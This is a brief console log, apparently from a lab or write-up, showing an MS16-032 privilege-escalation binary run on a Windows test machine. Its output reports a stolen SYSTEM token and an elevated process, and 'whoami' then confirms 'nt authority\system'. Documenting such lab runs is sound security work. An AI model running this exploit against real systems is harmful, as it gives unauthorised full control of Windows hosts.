 C:\Users\vagrant\Desktop>.\ms16-032.exe
.\ms16-032.exe
Gathering thread handles
Done, got 2 handles
System Token: 00000000000000A0
Created elevated process
C:\Users\vagrant\Desktop>whoami
whoami
nt authority\system
C:\Users\vagrant\Desktop>